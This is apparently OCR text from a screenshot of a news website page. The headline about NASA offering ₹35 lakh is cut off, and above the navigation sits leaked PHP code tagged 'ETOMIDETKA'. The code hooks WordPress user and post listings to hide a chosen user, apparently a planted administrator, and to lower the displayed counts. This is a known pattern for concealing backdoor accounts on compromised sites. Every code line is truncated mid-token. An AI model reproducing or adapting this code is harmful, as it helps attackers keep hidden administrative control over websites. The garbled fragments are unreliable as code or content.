
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
Main News
/
NASA offering ₹35 lakh to speed up its s
NASA offering ₹35 lakh to spe